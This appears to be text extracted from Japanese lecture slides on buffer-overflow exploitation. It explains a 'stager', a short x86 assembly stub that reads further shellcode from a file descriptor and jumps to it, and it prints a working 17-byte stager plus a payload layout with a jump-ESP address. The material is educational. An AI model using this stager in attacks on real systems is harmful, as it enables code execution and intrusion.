 短いコードを使って追加読込すれば良い
Stager
短いアセンブリコードをBOFで送り込む
これを最初に実行させ, shellcodeを追加読込
追加読込した部分へ制御を移す
具体的には以下の様なやつ(これで17byte)
push byte 0x3 ; eax = NR_read
pop eax
push byte 0x4 ; ebx = fd
pop ebx
push byte 0xff; edx = size
pop edx
call next
next:
pop ecx ; ecx = buf(=ret_addr)
int 0x80 ; read(fd, buf, size)
...
****
BOF
****
Jump-ESP addr
?
Stager
Stager
SHELLCODE
SHELLCODE
SHELLCODE
SHELLCODE